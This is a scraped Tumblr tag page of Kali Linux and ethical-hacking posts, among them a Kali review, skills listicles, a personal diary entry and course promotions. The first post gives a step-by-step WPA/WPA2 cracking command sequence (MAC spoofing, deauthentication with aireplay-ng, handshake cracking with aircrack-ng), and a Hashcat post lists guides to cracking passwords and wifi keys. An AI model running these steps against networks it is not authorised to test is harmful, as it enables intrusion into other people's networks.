#kali linux hacking tutorials
Explore tagged Tumblr posts
Text
youtube
Hacking de Redes Wifi con Aircrack-ng
11 oct 2024 - https://www.youtube.com/watch?v=tE7fgwtzfO0
📄 Crack WPA-WPA2 Paso a Paso 📄
Los pasos a groso modo de este procedimiento son:
airmon-ng
airmon-ng stop wlan0
ifconfig wlan0 down
macchanger –mac 00:11:22:33:44:55 wlan0
ifconfig wlan0 up
airmon-ng start wifi0
airodump-ng wlan0
airodump-ng -c (channel) -w (capture file) --bssid (AP MAC) wlan0
Desplegar BSSID (AP MAC) Estacion (Client MAC)
aireplay-ng -0 1 -a (AP MAC) -c (Client MAC) wlan0
Si es exitoso detener airodump y ejecutar aircrack
aircrack-ng -w (capture file.txt or .lst) -b (AP MAC) psk*.cap
1 note
·
View note
Text

Kali Linux is a powerful OS for ethical hacking and cybersecurity tasks. Packed with tools for testing and analysis, it's a must for security pros! ⚡💻🔐
For the tutorial on Kali Linux click here: https://bit.ly/4jzJ0ga
2 notes
·
View notes
Video
youtube
How To Enable Or Disable Do Not Disturb In Kali Linux | Easy Tutorial
Tired of constant notifications while working in Kali Linux? In this quick tutorial, I’ll show you how to enable or disable Do Not Disturb mode to minimize distractions. Whether you’re focusing on ethical hacking, coding, or just want some quiet time, this guide will help you manage your notifications easily. Watch now and take control of your workflow!
Simple Steps
Method 1 1. Click on the bell Icon at the top, and toggle on or off do not disturb.
Method 2 1. In the upper left corner, click on the "Applications" button. 2. Place your cursor over "settings". 3. Slide straight off the the right and click on "Notifications". 4. In the dialog box that opens, toggle on or off do not disturb.
0 notes
Text
How to Set Up Macchanger in Kali Linux: Step-by-Step Guide Part 1

Description ✨ In this tutorial, I’ll show you how to install, configure, and use Macchanger on Kali Linux 🐧 to spoof your MAC address 🔀 and enhance your privacy 🔒. Whether you're a beginner 🌱 or an experienced Linux user 💻, this video covers everything you need to know about setting up Macchanger and using it effectively ✅.
🔥 🔧 What You’ll Learn:🛠️ What is Macchanger and why you need it 📥 Installing Macchanger on Kali Linux ⚙️ Configuring automatic MAC address changes 🕵️ Practical usage examples for anonymity
💡 Stay anonymous 🕶️, secure your network 🌐, and improve your ethical hacking toolkit 🧰 with this essential Kali Linux guide.
0 notes
Text
Hashcat is a Multiplatform hash cracking software that is popular for password cracking. Hashing a common technique to store the password in various software. Protected PDF, ZIP, and other format files that are protected by a password. This password is hashed and saved as part of the file itself. Using Hashcat you can easily identify the password of a protected file. The tool is open source and free to use. It works with CPU, GPU and other hardware that support OpenCL runtime. I have hand-curated these Hashcat online tutorials for learning and experimentation. How Hashcat Software Works? Hashcat software can identify the password by using its input as the hashed value. Since hashing is a one-way process it uses different techniques to guess the password. Hashcat can use a simple word list to guess passwords. It also supports brute-force attack that can try to create all possible character combinations for the potential password. Recent attack features of masking and rule-based attack makes it even more powerful and faster tool to recover the password from a hash. Beginners Hashcat Tutorials : Simple and Focused As a beginner you may want to start simple with these tutorials. You can jump to advanced tutorials if you have already learned basic hashcat commands and usage. frequently_asked_questions [hashcat wiki] - The FAQs listed on official website are the best starting point for any beginner. If you see an error using the tool, you may find a detailed description on that error in this page. Hashcat Tutorial for Beginners Hack Like a Pro: How to Crack Passwords, Part 1 (Principles & Technologies) « Null Byte :: WonderHowTo Hashcat Tutorial - The basics of cracking passwords with hashcat - Laconic Wolf cracking_wpawpa2 [hashcat wiki] KALI – How to crack passwords using Hashcat – The Visual Guide | University of South Wales: Information Security & Privacy Crack WPA/WPA2 Wi-Fi Routers with Aircrack-ng and Hashcat How to Perform a Mask Attack Using hashcat | 4ARMEDHow to Perform a Mask Attack Using hashcat | 4ARMED Cloud Security Professional Services How To Perform A Rule-Based Attack Using Hashcat | 4ARMEDHow To Perform A Rule-Based Attack Using Hashcat | 4ARMED Cloud Security Professional Services Using hashcat to recover your passwords | Linux.org Cracking Passwords With Hashcat | Pengs.WIN! GitHub - brannondorsey/wifi-cracking: Crack WPA/WPA2 Wi-Fi Routers with Airodump-ng and Aircrack-ng/Hashcat Hashcat Video Tutorials and Online Courses To Learn This is a Video courses and tutorials list, you may find it helpful if you prefer video tutorials or classroom setup. How To Crack Passwords - Beginners Tutorials - YouTube How To Use Hashcat - YouTube Howto: Hashcat Cracking Password Hashes - YouTube How To Crack Password Hashes Using HashCat In Kali Linux - Flawless Programming - YouTube Password Cracking with Hashcat Tutorials - YouTube Crack Encrypted iOS backups with Hashcat - YouTube How to crack hashes using Hashcat -Tamilbotnet-Kali Linux - YouTube How To Crack Password Hashes Using HashCat In Kali Linux by rj tech - YouTube Ubuntu: How To Crack Password Using Hashcat : Tutorials - YouTube Mac OSX: How To Crack Password Using Hashcat : Tutorials - YouTube Hashcat eBooks, PDF and Cheat Sheets for Reference These are downloadable resources about hashcat. You can download the PDF and eBook versions to learn anywhere. Hashcat User Manual - The official user manual of Hashcat that contains all features in a well documented format. This may be handy once you start feel little comfortable with basic hashcat usage. Owaspbristol 2018 02 19 Practical Password Cracking - OWASP is the place for security experts to get most authentic information. This is a simple eBook about password cracking encourage stronger passwords. Bslv17 Ground1234 Passwords 201 Beyond The Basics Royce Williams 2017 07 26 - A simple presentation that covers hassed password cracking tips and techniques using hashcat.
Hashcat 4.10 Cheat Sheet v 1.2018.1 - Black Hills Information SecurityBlack Hills Information Security Hashcat-Cheatsheet/README.md at master · frizb/Hashcat-Cheatsheet · GitHub KALI – How to crack passwords using Hashcat – The Visual Guide | University of South Wales: Information Security & Privacy Hashcat Websites, Blogs and Forums To Get Help Learning Below mentioned websites can be a good source for getting help on Hashcat and related topics. Official Website of hashcat - advanced password recovery - The official Hashcat website with all details about the tool and its supported versions to download. This is the best place to start your hashcat research and learning. hashcat Forum - Best place to get help as a beginner about hashcat. I will recommend do a search before asking a question, since most questions may have been asked in past. Your Hacking Tutorial by ZempiriansHotHot - Subreddit about hacking where you may get some help and direction on using hashcat. HashCat Online - Password Recovery in the cloud WPA MD5 PDF DOC - Hashcat online, can be a good place to experiment with your hashcat skills without installing hashcat on your own computer. Newest 'hashcat' Questions - Stack Overflow - Stackoverflow is my favorite place for many things, however, for hashcat it can be a little dull since I do not notice a lot of participation from the community. You may still have some luck if you ask your question the right way and give some bounty. Summary This is a very big list of tutorials. Hashcat is just a simple software and you may need to use very few options from it. Try to experiment with it and you will start learning. Please share this with friends and add your suggestion and feedback in the comments section.
0 notes
Text
Review of Kali Linux: An In-Depth Look at Features, Usability, and Suitability

Kali Linux is a version of Linux designed for people who work in computer security, do penetration tests, or are "ethical hackers." Recently, Kali Linux has become very famous. This is mostly because of the TV show Mr. Robot, which made hacking cool again. Kali Linux is one of the few specifically designed for hackers, and the show's popularity has brought in new viewers. It was my goal to answer some common questions about Kali Linux when I chose to look into it. It is used how? Most significantly, too, is it appropriate for beginners? Thanks partly to the TV show Mr. Robot, which has brought hacking back into public view, Kali Linux has become somewhat well-known. This distribution is among the few that are especially targeted at hacking, and the show's popularity surely drew a flood of fresh users to Kali. As more people with limited Linux or computer security knowledge explore Kali Linux, it's important to grasp this system and whether it best fits a novice. What is Kali Linux? Kali Linux is a specialized, open-source operating system based on Debian, designed for advanced penetration testing, security auditing, and digital forensics. Developed by Offensive Security, it includes a comprehensive suite of pre-installed tools for testing network and software vulnerabilities. Unlike general-purpose operating systems, Kali focuses on security tasks, offering over 600 tools covering diverse aspects of information security, such as network analysis, password cracking, and wireless attacks. Its features cater to ethical hackers, security researchers, and professionals who require a reliable platform for identifying and fixing security flaws. Built with a user-friendly interface and extensive community support, Kali Linux is accessible even to those new to the field, providing documentation, tutorials, and forums for guidance. It can be run in various environments, including virtual machines, live USBs, and traditional installations, making it versatile for different use cases. Despite its powerful capabilities, it's essential to note that Kali Linux is intended for legitimate security practices and should be used responsibly, adhering to legal and ethical standards. How Is Kali Linux Different From Others? Kali Linux is meant to satisfy demands for security auditing and professional penetration testing. Kali Linux has several fundamental modifications introduced in response to these needs: Kali Linux consists of systemd hooks that deactivate network services by default. This guarantees that the distribution stays safe independent of the packages put in place. Bluetooth and other services are blocked by default to improve security. Kali Linux meets the particular needs of security professionals by using an upstream kernel modified for wireless injection. Kali Linux employs a small collection of upstream software sources to preserve system integrity using a minimum and trusted set of repositories. New users could be enticed to include more repositories in their sources. Hence, there is an excellent chance of compromising the security and stability of the Kali Linux system. Offensive Security makes Kali Linux a rewrite of their old digital forensics and penetration testing distribution, BackTrack, built on Debian. Kali is full of security tools made for computer and network security experts. Its official website calls it a "Penetration Testing and Ethical Hacking Linux Distribution. A Linux distribution is a set of core tools, applications, and default settings with the Linux kernel. You can install Kali's tools on other systems, but what makes Kali unique is that it comes with these tools already installed and set up for its use cases. This level of specialization makes some jobs easier and others harder, which makes it clear that Kali Linux is not meant to be used for everything. Getting Kali Linux and setting it up It was simple to download Kali Linux. I went to the official page to download and chose the amd64 file that worked with my Intel CPU. I saw a set of hexadecimal numbers on the page. These numbers were the SHA-256 fingerprint, which is essential for checking the image's integrity—this is a necessary step because Kali is focused on security. I put Kali Linux on a VirtualBox VM after checking the file. Based on Debian, the startup process was easy to follow and had good documentation. When I turned on Kali Linux with the standard settings, I saw a screen where I could log in. - You can easily download VMware Workstation Player for Windows. - Don't forget to download the latest VMware virtual image from the Kali site. - Now, launch the VMware Workstation Player in your system. - Click to open a Virtual Machine. - Select the .vmx file from the unzipped Kali image that you downloaded in Step 2. - In the next screen, click on Play Virtual Machine. - Wait a few seconds for the virtual machine to be loaded in the system, then log in using "kali" by entering username and password. First Impressions and the User Experience I found that "root" is the only user to be used by default when logged in. This choice fits Kali's goal since many pen-testing tools need super-user rights. However, this isn't great for everyday use, especially if you share your computer. Applications on a default Kali installation are mostly security-related, and there aren't many tools that aren't related to security. For example, there is no built-in email program, but Debian packages can be used to install one. The Perils of Working as Root On most Unix-like systems, users log in as "unprivileged users" and only as "root" to do administrative chores. But you're always rooting in Kali, so there are no permission checks. This means that you could change the system without trying to. You can make accounts without privileges, but you don't need to do this extra step on some systems. Kali's Silent Creation Kali's default settings decrease network presence by disabling several background services, improving security. For example, since Kali's restrictions stop services from running automatically across reboots, installing a web server on Kali calls for human initialization. Though it can impede usual use cases like web development, this approach guarantees Kali remains secure even in hostile situations. Challenges in Software Installation and Library Organization Kali does not promise that every Debian package will be accessible; hence, adding outside repositories runs the danger of compromising system stability. Following Kali's hard-bitten policies to preserve security integrity would be advisable. Ultimately, is Kali Linux suitable for you? If you skip to the end, Kali is not for you whether you have strong views or are brand-new to Linux. Think on standard distributions like Debian or Ubuntu and add tools as necessary. Should technical language baffle you, Kali is not appropriate for you either. Its learning curve is severe; user-friendly Linux Mint or Zorin OS variants are better-starting points if you follow along and experiment. Prepared to explore networking and computer science more deeply. I advise Kali to run on a virtual computer on another Debian-based distribution to practice without interfering with your regular activities. FAQs What is Kali Linux? Designed for digital forensics and penetration testing, A1: Kali Linux is a Debian-based Linux system. Offence Security develops and keeps it up to date. How are Kali Linux's intended users? Mostly meant for specialists in penetration testers, ethical hackers, and cybersecurity, Kali Linux is It is not advised for beginners unsure about Linux or cybersecurity or for general-purpose use. Is Kali Linux licensed for use? Kali Linux is licensed for usage legally. Designed for vulnerability testing and ethical hacking, this toolkit Still, the legality relies on your usage. Using it for unlawful and unethical unauthorized or malicious hacking operations is against the law. How might I confirm the integrity of the downloaded Kali Linux ISO image? Examining the SHA-256 checksum of the obtained ISO image will help you to confirm its integrity. To guarantee the image has not been altered, compare the checksum of the acquired file with the one supplied on the Kali Linux download page. Can I install Kali Linux next to my current operating system? A dual-boot configuration lets you install Kali Linux alongside your current operating system. Before trying this, though, having some knowledge of bootloads and partitioning is advised. Could Kali Linux be used ritualistically on a virtual machine? Using VirtualBox or VMware, Kali Linux is installable and operates on a virtual system. Using Kali Linux for testing and learning is a smart approach that does not compromise your main operating system. Read the full article
0 notes
Text
Kali Linux: Empowering Ethical Hackers and Penetration Testers
Ethical hacking and penetration testing are essential practices in today’s digital landscape, where securing systems and networks is of paramount importance. One operating system that has gained immense popularity among ethical hackers is Kali Linux.

This explores the reasons why Kali Linux is widely used in the world of ethical hacking and how it empowers professionals in this field.
Let’s explore exciting things you can do with hacking, explained in easy words from the best Ethical Hacking Training Institute in Bangalore.
Few Key Factors that Make Kali Linux the Go-To Choice for Ethical Hacking:
Comprehensive Toolset: Kali Linux comes pre-installed with a vast collection of specialized tools and software specifically designed for penetration testing, vulnerability assessment, and ethical hacking. These tools range from network scanners and password crackers to wireless hacking tools and exploit frameworks. The extensive toolset saves time and effort for ethical hackers, as they don’t need to individually install and configure each tool.
Ease of Use: Kali Linux is designed with a user-friendly interface and streamlined workflow, making it accessible to both beginners and experienced professionals. The graphical interface simplifies the process of accessing and utilizing the various tools. Additionally, Kali Linux provides a command-line interface for advanced users who prefer a more hands-on approach.
Customizability: Kali Linux allows users to customize and tailor the operating system according to their specific needs. Ethical hackers can modify the system, install additional tools, and tweak configurations to optimize their workflow. This flexibility enables individuals to create a personalized environment that suits their hacking methodologies and preferences.

Security-Focused: Kali Linux prioritizes security and privacy. The operating system incorporates robust security measures to protect sensitive information and ensure a secure environment for ethical hacking activities. It includes features such as full disk encryption, secure development practices, and regular updates to address vulnerabilities.
Community Support: Kali Linux benefits from a large and active community of ethical hackers, security professionals, and enthusiasts. The community provides extensive documentation, tutorials, forums, and online resources that aid in learning, troubleshooting, and sharing knowledge. This collaborative environment fosters continuous improvement and helps users stay up-to-date with the latest developments in the field.
Kali Linux has emerged as a powerful and popular operating system for ethical hacking and penetration testing due to its comprehensive toolset, customization options, security-focused design, forensic capabilities, and a vibrant community.
By leveraging Kali Linux, ethical hackers can optimize their workflow, enhance their capabilities, and conduct thorough security assessments. As the digital landscape continues to evolve, Kali Linux remains at the forefront of empowering professionals in the field of ethical hacking.
For individuals looking to accelerate their Ethical Hacking Course progress and gain comprehensive knowledge, consider enrolling in professional courses offered by ACTE Technologies Bangalore. ACTE Technologies is well-known for delivering top-tier training programs across various tech-related domains, including web design. Their courses come complete with valuable certifications and real-world exposure.
0 notes
Text
Top 8 Cybersecurity Skills You Must Have

In an era where businesses increasingly operate online, handling vast amounts of digital data and sensitive information, the demand for cybersecurity expertise has reached an all-time high. Cybersecurity refers to the practice of protecting computer systems, networks, devices, and data from theft, damage, unauthorized access, or any other form of unauthorized or malicious use.
In this comprehensive guide, we’ll delve into the top eight cybersecurity skills, expanded from the original five due to the evolving landscape of the field. By the end of this tutorial, you’ll be well-equipped to embark on a rewarding career in cybersecurity.
Networking and system administration
At the heart of cybersecurity lies an intricate understanding of networking. To effectively secure data, you must grasp the technical intricacies of data transmission. Earning certifications like CompTIA Security+ and Cisco CCNA is a solid starting point. System administration is equally crucial. It involves configuring and maintaining computer systems, demanding an inquisitive mindset for exploring various computer features and settings. Networking and system administration are the foundational pillars of cybersecurity, allowing you to understand data flows, system vulnerabilities, and potential entry points for malicious actors.

Knowledge of operating systems and virtual machines
A cybersecurity professional’s proficiency should encompass operating systems like Windows, Linux, and Mac OS. Versatility across multiple OSs is essential, as the digital landscape comprises a diverse range of environments. Moreover, familiarity with Kali Linux, a Linux distribution renowned for ethical hacking and penetration testing, is invaluable. It boasts an arsenal of tools for Penetration Testing, Malware Analysis, Security Research, and more. Operating systems are the battlegrounds where cybersecurity experts defend against threats and vulnerabilities, making mastery of these environments essential.
Network security control
Network Security Control comprises various measures to bolster network security. Understanding how your network functions, the roles of routers, firewalls, and other devices is fundamental. Firewalls, both hardware and software, serve as gatekeepers to block unauthorized traffic from the internet. Cybersecurity experts employ firewalls to filter and prevent illicit network access. Proficiency in Intrusion Detection Systems (IDS), Intrusion Prevention Systems, Virtual Private Networks (VPNs), and remote access is essential. As a cybersecurity practitioner, you must operate IDS to identify security policy violations and malicious network traffic. These tools are the guardians of the digital kingdom, safeguarding against unauthorized access and malicious activity.

Coding
Cybersecurity professionals should acquaint themselves with coding languages. This knowledge is pivotal to addressing future cybersecurity challenges. Coding languages to explore include:
C and C++: Low-level programming languages vital for cybersecurity, allowing you to dissect and understand the inner workings of software and systems.
Python: A high-level language useful for identifying and resolving vulnerabilities through scripting and automation.
JavaScript: Ideal for countering cross-site scripting attacks, making the web safer for users.
PHP: A crucial skill for safeguarding websites, as it is a commonly targeted language by cybercriminals.
HTML: Fundamental for understanding web page structures and identifying potential vulnerabilities in web applications.
Go lang: Valuable for cryptography, a cornerstone of secure communication in the digital realm.
SQL: Vital for recognizing and mitigating SQL injection attacks, a common technique used by attackers.
Assembly Language: Essential for comprehending malware functionality, aiding in malware analysis and reverse engineering. Coding languages are the tools in a cybersecurity expert’s arsenal, allowing them to analyze, detect, and mitigate threats.
Cloud security
As organizations increasingly adopt public and hybrid cloud platforms such as AWS and Azure, professionals with cloud security skills are in high demand. Just like Application Development Security, Cloud Security emphasizes building secure systems from the outset, making professionals proficient in managing platforms like Microsoft Azure, AWS, and Google Cloud highly sought after. Cloud security is not just about securing data in the cloud but also configuring cloud environments, enforcing access controls, and ensuring data integrity, making it a critical skill in the digital age.
Blockchain security
The rise of blockchain technology underscores its significance in enhancing security. Cybersecurity experts must acquaint themselves with blockchain’s security aspects. It holds the potential to transform security in areas like Internet of Things devices, network control, supply chain integration, identity management, and mobile computing. Blockchain’s complex, decentralized nature makes it an ideal solution for securing critical data in a digital world rife with cyber threats. Understanding how to implement and maintain blockchain security is essential for future-proofing the digital landscape.

The Internet of Things (IoT)
With over 30 billion IoT devices projected to be connected globally by 2025, security vulnerabilities multiply. IoT security takes center stage, emphasizing the need to protect connected devices and networks, even those with minimal human intervention. The complexity of IoT ecosystems requires cybersecurity professionals to secure these devices, data transmissions, and networks. IoT security emphasizes protecting connected devices and networks over the Internet, especially since most of these devices access networks without human intervention or oversight. Therefore, it becomes important to make sure that proper security measures are in place so that IoT devices can be left alone to perform their functions automatically, without cybersecurity experts having to be concerned about keeping out unauthorized intruders.
Artificial Intelligence (AI)
Artificial Intelligence emerges as a game-changer in cybersecurity. It introduces automation, enabling cybersecurity professionals to identify and respond to threats more effectively. AI can evolve to handle emerging threats and hacking techniques, significantly bolstering cybersecurity measures. AI brings a level of automation and support that is unmatched by human capabilities, catching threats that may otherwise go unnoticed and unaddressed. Artificial Intelligence can also be trained to learn and evolve, making it better equipped to handle new emerging threats and hacking techniques. This makes AI a valuable ally in the ongoing battle against cyber threats.
Additional cybersecurity skills
In addition to the primary skills mentioned above, consider these supplementary skills to strengthen your cybersecurity prowess:
Risk Analysis
Identifying, managing, and mitigating risks is pivotal. Cybersecurity professionals are required to identify, manage, and mitigate risks, making them invaluable assets to organizations looking to protect their digital assets.
Information security
Protecting electronic data from unauthorized access is a foundational skill. Companies require skilled professionals who can protect their electronic data from unauthorized access.
Security incident handling & response
Preparing to handle security threats in real-time is an essential skill for any cybersecurity expert. With security incident management, you are required to identify, manage, record, and analyze security threats in real-time. As a security practitioner, you must also manage and analyze the security information and event management (SIEM) tools and services. Handling security incidents effectively is essential for minimizing damage and maintaining the integrity of an organization’s security.
Security audit
It is an internal check that is carried out to find flaws in the organization’s information system. Security audit and compliance knowledge are very crucial because any missed area of regulatory compliance might incur significant fines and penalties for the organization. Conducting security audits is essential for ensuring that an organization’s security measures are effective and compliant with relevant laws and regulations.
Laws and regulations
This is an often overlooked cybersecurity aspect. There are several cybersecurity laws and regulations that you should be aware of. These laws define how you can use the internet and protect people from becoming victims of cybercrimes. Understanding the legal and regulatory aspects of cybersecurity is essential for ensuring that an organization’s practices are in compliance with the law and that individuals’ rights are protected.
Conclusion
Cybersecurity is an ever-evolving field. Staying current with new hacks and tools is essential. Moreover, soft skills play a crucial role in advancing your career in cybersecurity. This dynamic and in-demand skillset can lead to a highly rewarding career, with numerous job opportunities and competitive salaries.
Are you ready to embark on your journey to becoming a cybersecurity professional? The cybersecurity landscape is constantly evolving, making it an exciting and rewarding field for those with the right skill set. If you have any questions or need further guidance on acquiring these skills, feel free to ask in the comments section. Your journey to becoming a cybersecurity expert begins here!
Interesting headings:
Affiliate marketing case studies
Bonuses
Reviews
0 notes
Text
Light at the end of the tunnel
Hello! Its been a while, like a while since my last post... well I've been going through some things and I feel as though I'm at my lowest low... my mind is just all over the place and I can't seem to think straight and all. Like Damn, yeah?
I started doing bad habits again, like I'm also getting sick and might have to see a doctor too... its so bad these days, I don't seem to cope. I'm also having trouble envisioning the future. I can't put in any work for the project that most of my blogs were about.
I've seem to have lost some fire, however there are some glimpses and still want to improve and do better... I just lack the discipline to accomplish all of this. Even my brother told me that I need to be more proactive but I'm just so so down.
Things aren't all bad like I finally managed to get a facial recognition service, the first attempt was making use of AWS rekognition however our app was primarily GCP and AWS was not charging the same rate so it became too much of an expensive ordeal to keep around. Felix Yu is really good at this, he took me step by step into setting up a AWS facial recognition service and I appreciate it so much!
youtube
An alternative was to make use a of pretrained python facial recognition module, it works so perfectly with the only downside being we have to self host however we can do all that using GCP so its really cool!
Another thing is that I've been getting excited learning about history of programming languages and database systems, like I'm now super familiar with PostgreSQL thanks to Derek Banas . It was really helpful and I'm grateful for his tutorials, he's taught me so much!
youtube
Another good thing is that I've been watching my favorite youtuber's videos again, the Kubz Scouts! I'm so glad despite so many years I still love the guy! He's just so funny, watching his old videos and new videos. They make me laugh, I always watch them at night to help me sleep (not to say his videos make me sleep! He's just my nightly bed time story you know)
I've been keeping consistent grades so far, I'm still waiting for one of my semester test results. But I'm happy with learning so much, but what of the bads I've been facing is the future. Yeah I know cybersecurity is there but I don't feel like I got the skills that pay the bills. Like I'm having trouble envisioning the future 2 months from now

But yeah.... I honestly don't know, I want to be more disciplined and probably eat better yeah? How do I even start with that, the goal just seems so far and distant. My self image (in terms of being a software engineer or computer science proficient person?) seems to have improved, I feel like I have the skills to do anything in software engineering but cybersecurity feels like its going to be a challenge.
Well there's a hackathon in a couple of weeks, I'll see if I join it or not. It requires me to know a lot of stuff like Kali Linux and offensive and defensive hacking, its also a capture the flag type thing and my only exposure of that was watching Mr Robot. But I'll see if I really want to improve on that or not.
Alright, thank you for reading! I have to finish a practical before demoing it in a couple of hours! Yes I shouold have finished it earlier but hey! I was busy kinda bye bye!!

1 note
·
View note
Text
Unleashing the Power of Kali Linux: A Comprehensive Guide
In the dynamic landscape of cybersecurity, it is crucial for organisations to stay ahead of evolving threats. In such an interconnected world where technology drives every aspect of our lives, the protection of sensitive information and digital assets has become a paramount concern. As we continue to embrace the digital revolution, the threat landscape for individuals, businesses, and governments has expanded exponentially. This is where the critical field of cybersecurity comes into play.
Cybersecurity, the practice of safeguarding digital systems, networks, and data from malicious attacks and unauthorized access, is a dynamic and ever-evolving discipline. From sophisticated cyber-espionage operations to relentless ransomware attacks, the adversaries seeking to exploit vulnerabilities are relentless and cunning. As the digital realm becomes increasingly integral to our daily existence, the need for robust and resilient cybersecurity measures has never been more pressing.To accomplish this, companies need to leverage robust tools and equip their professionals with cutting-edge knowledge. One such tool that has gained immense popularity among ethical hackers, penetration testers, and security enthusiasts is Kali Linux. In this blog post, we will delve into the essentials of Kali Linux, its features, and its significance in the realm of cybersecurity. Additionally, we will shed light on the Executive Programme in Cyber Security for Organisations (EPCSO) offered by IIM Indore, an esteemed program that equips professionals with the necessary skills to protect organisations from cyber threats.
Understanding Kali Linux:
Kali Linux, developed by Offensive Security, is a Debian-based Linux distribution designed for advanced penetration testing and digital forensics. It provides a comprehensive suite of tools that enable ethical hackers and security professionals to assess the security posture of systems, networks, and applications. Kali Linux offers a rich ecosystem of over 600 pre-installed tools, which are regularly updated to keep pace with emerging threats and vulnerabilities.
Features of Kali Linux:
Vast Toolset: Kali Linux boasts an extensive array of tools, including those for reconnaissance, vulnerability analysis, wireless attacks, password cracking, and more. Popular tools such as Nmap, Wireshark, Metasploit, and Aircrack-ng are pre-installed, making it a one-stop solution for security professionals.
Customization: Kali Linux allows users to customize their installations by choosing specific tools or categories during the installation process. This flexibility ensures that users can tailor the distribution to their specific requirements, optimizing their workflow and efficiency. The customization feature empowers cybersecurity professionals and enthusiasts to craft their specialized work environments. By handpicking the essential tools and tool categories during installation, users can optimize their workflows and improve resource management.
Forensics Capabilities: Kali Linux is renowned for its powerful forensics tools. It provides robust features for digital forensics and incident response, making it an indispensable resource for organizations dealing with cybercrime investigations and data recovery.
Community Support: Kali Linux has a large and active community of users and developers who collaborate, contribute, and provide support through forums, documentation, and tutorials. This thriving community enhances the accessibility of the tool and enables users to troubleshoot issues effectively.
Kali Linux in Cybersecurity:
Penetration Testing: Kali Linux serves as an invaluable tool for conducting penetration tests. Its comprehensive suite of tools allows professionals to identify vulnerabilities, exploit them, and provide recommendations to strengthen the security of systems and networks.
Ethical Hacking: Kali Linux facilitates ethical hacking by enabling security professionals to simulate real-world attacks, test defenses, and identify potential weaknesses. This proactive approach helps organizations fortify their security posture and stay one step ahead of malicious actors.
Education and Training: Kali Linux is widely used in cybersecurity education and training programs. Its user-friendly interface, extensive documentation, and wealth of learning resources make it an ideal platform for aspiring security professionals to gain hands-on experience in various domains of cybersecurity.
IIM Indore's Executive Programme in Cyber Security for Organizations (EPCSO):
IIM Indore, one of India's premier management institutions, offers the Executive Programme in Cyber Security for Organizations (EPCSO) to equip professionals with the necessary skills to navigate the complex world of cybersecurity. This program caters to mid to senior-level executives, managers, and leaders responsible for safeguarding their organizations from cyber threats.
EPCSO covers a wide range of topics, including cyber threat landscape analysis, risk management, incident response, digital forensics, ethical hacking, and emerging trends in cybersecurity. The curriculum is designed to provide participants with a holistic understanding of cybersecurity and its implications for organizations.
Eradicate cybersecurity threats by upskilling from IIM Indore in collaboration with Jaro Education. Get in touch with us to know more about the programme.
0 notes
Text
Contents
Python:
Introduction to Variables
User Input and Selection
An Introduction to While Loops
Putting it Together
Introduction to Lists
Website:
Into to HTML
Binary:
Decimal to Binary and Vice Versa
Basic Logic Gates
Hacking:
Securing Kali Against Hacking
Finding Open Ports With Nmap
Finding Exploits
Hacking Metasploitable
Staying Safe Online:
Spotting Phishing Attacks
HTTP vs HTTPS
Good Password Etiquette
Proxies and VPNs
MultiFactor Authentication
Virtual Machines:
Kali for VMWare
Kali for VirtualBox
Creating a Live USB
Linux:
Directory Traversal and File Creation/Deletion
Basic Networking Commands
Remote Access
Finding Files
Blue Team:
Static Malware Analysis 101
General Programming:
Data types
#hacking#hacking tutorials#hacking guide#linux#linux tutorial#linux terminal#linux guides#linux terminal guide#Kali#kali linux#programming#programming tutorial#python#python tutorial#binary#binary tutorial#virtual machine#virtualbox#vmware#malware#malware analysis
29 notes
·
View notes
Photo

sudoTerminal
https://www.instagram.com/sudoterminal/
https://www.facebook.com/sudoterminal20
https://www.sudoterminal.in/
#linux#cloud#cloud computing#computers#technology#hacking#tutorials#windows#android#technology fun#kali linux#debian#anonymous
1 note
·
View note
Photo

Reaver Kali Linux Tutorial To Hack WPS Enabled WPA/WAP2 WiFi Network
#download reaver#kali tool#reaver kali linux#REAVER KALI LINUX TUTORIAL#wifi network hack#WPS ENABLED WPA/WAP2
1 note
·
View note
Text
Unleashing the World of Ethical Hacking and Penetration Testing: A Beginner’s Guide
In today’s digital landscape, where cybersecurity threats loom large, ethical hacking and penetration testing have emerged as critical skills for safeguarding systems and networks. If you aspire to become an ethical hacker or penetration tester, this comprehensive guide will walk you through the steps to embark on this exciting journey.
Let’s learn into some of the best ones, with a particular highlight on the unique ethical hacking course available at ACTE Technologies in Bangalore.

Some Step-By-Step Guide To Get You Started:
Step 1: Build a Strong Foundation: Start by acquiring a solid understanding of computer networks, operating systems, and programming languages. Familiarize yourself with TCP/IP protocols, network architecture, and key security concepts. Online courses, tutorials, and books on networking and security fundamentals will serve as valuable resources.
Step 2: Master Security and Vulnerabilities: Develop a deep knowledge of different security vulnerabilities, such as web application flaws (e.g., SQL injection, cross-site scripting), network vulnerabilities (e.g., misconfigurations, weak passwords), and operating system weaknesses. Study common attack vectors, encryption methods, cryptography principles, and security best practices.
Step 3: Explore Ethical Hacking Tools and Frameworks: Get acquainted with popular ethical hacking tools and frameworks like Kali Linux, Metasploit, Burp Suite, Nmap, Wireshark, and OWASP ZAP. Understand their functionalities and learn how to leverage them effectively for reconnaissance, scanning, exploitation, and vulnerability assessment.
